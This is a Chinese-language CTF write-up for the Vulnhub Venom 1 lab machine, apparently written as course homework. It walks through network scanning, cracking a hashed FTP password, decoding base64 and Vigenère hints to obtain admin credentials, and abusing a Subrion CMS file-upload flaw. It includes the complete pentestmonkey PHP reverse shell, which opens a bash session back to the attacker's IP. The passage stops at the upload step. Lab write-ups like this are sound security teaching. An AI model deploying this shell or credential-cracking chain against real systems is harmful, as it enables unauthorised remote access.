Vulnhub Venom 1 Writeup
剛好是高等資安攻防 WEEK6 的作業,就順便放上來作為本網站第一篇 writeup
Step 0. Pre-request
-
準備 Kali Linux 虛擬機(以下簡稱 Kali):
- 下載 Kali (VMware):https://cdimage.kali.org/kali-2024.3/kali-linux-2024.3-vmware-amd64.7z
- 開啟 Kali

-
準備 Venom 虛擬機(以下簡稱 Venom)
- 下載 Venom.zip 檔案:https://download.vulnhub.com/venom/venom.zip

- 下載完成可以跑 MD5 和 SHA1 確認檔案下載完整

- 匯入 VMware
- 設定網路:對 Venom 點擊右鍵 > Settings > Network Adapter > NAT > OK

- 開啟 Venom

- 下載 Venom.zip 檔案:https://download.vulnhub.com/venom/venom.zip
-
觀察網路資訊
- 檢視本機網路 (
ipconfig):與 VMware 有關的 IP 為 192.168.119.1 與 192.168.225.1
- 在 Kali 檢視虛擬機網路 (
ip a):IP 為 192.168.225.131
- 比對可知,虛擬機 (Kali & Venom) IP 位置應為 192.168.225.0/24
- 檢視本機網路 (
Step 1. 尋找可用服務(入口)
- 在 Kali 上針對 192.168.225.0/24 進行掃描,得知 Venom IP 位置應為 192.168.225.132

- 針對 192.168.225.132 進行掃描,觀察開啟的服務

- FTP: 21
- HTTP: 80
- HTTPS: 443
Step 2. HTTP
- 檢視 HTTP 服務相關線索:使用
curl 192.168.225.132:80
- 發現最後有一行註解掉的線索:“
- 將線索丟到 crackstation 解密,得知該線索為
hostingerMD5 雜湊值,推測hostinger為 password
Step 3. FTP
- 由前一步得知的訊息,使用 FTP 登入

- 帳號:hostinger,密碼:hostinger
- 成功登入後使用
ls指令看到有一個資料夾files - 使用
cd files進入files資料夾再ls觀察底下檔案,有一個名為hint.txt的檔案 - 使用
get hint.txt下載該檔案至 Kali 主機 - 使用
exit離開 FTP 服務
- 打開
cat hint.txt檔案觀察其內容
- 得到三組密文,看起來都是 base64 編碼
WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0=解碼後得到 standard vigenere cipheraHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=解碼後得到 https://cryptii.com/pipes/vigenere-cipherL7f9l8@J#p%Ue+Q1234解碼後得到,依照hint.txt說為 venom.box 管理者權限 (dora) 的密碼- 猜測需要將
L7f9l8@J#p%Ue+Q1234丟到 https://cryptii.com/pipes/vigenere-cipher 透過 standard vigenere cipher 進行解密得到密碼後再去 venom.box 登入
Step 4. venom.box
- 去 https://cryptii.com/pipes/vigenere-cipher 進行解密,得到密碼為
E7r9t8@Q#h%Hy+M1234
- 透過密碼登入 venom.box
- 為了連上 http://venom.box,需先在 /etc/hosts 新增 domain name

- 連上 venom.box 並登入,確認為 administrator 權限

- 也發現其網頁框架為 Subrion CMS V4.2.1
- 為了連上 http://venom.box,需先在 /etc/hosts 新增 domain name
Step 5. 取得 reverse shell
- 檢視是否有存在漏洞
- 使用
searchsploit subrion cms 4.2.1指令
- 看到其中一個漏洞為可上傳任意檔案
- 使用
- 準備 reverse shell
- 使用 https://revshells.com 產生 reverse shell

- IP 設為 Kali 的 IP 位址
192.168.132.225 - port 自訂,但不衝突現存服務為原則,此 report 以
6666示範<?php // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php // Copyright (C) 2007 pentestmonkey@pentestmonkey.net set_time_limit (0); $VERSION = "1.0"; $ip = '192.168.225.131'; $port = 6666; $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/bash -i'; $daemon = 0; $debug = 0; if (function_exists('pcntl_fork')) { $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } chdir("/"); umask(0); // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>
- 使用 https://revshells.com 產生 reverse shell
- 上傳 reverse shell
- 在 http://venom.box/ 上點擊齒輪圖示進到管理者頁面 (http://venom/box/panel),點擊右方 content > uploads 進到上傳區
